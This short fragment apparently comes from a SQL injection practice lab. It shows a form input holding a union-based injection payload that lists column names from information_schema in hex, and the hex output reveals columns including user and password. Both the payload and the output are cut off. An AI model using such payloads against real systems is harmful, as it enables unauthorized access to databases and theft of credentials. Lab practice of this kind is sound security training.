 User ID: Submit
ID: 1' and 1=2 union select 1,group_concat(hex(column_name) )from information_schema.columns where table_name
First name: 1
Surname: 757365725F6964,66697273745F6E616D65,6C6173745F6E616D65,75736572,70617373776F7264,617661746172,6C61737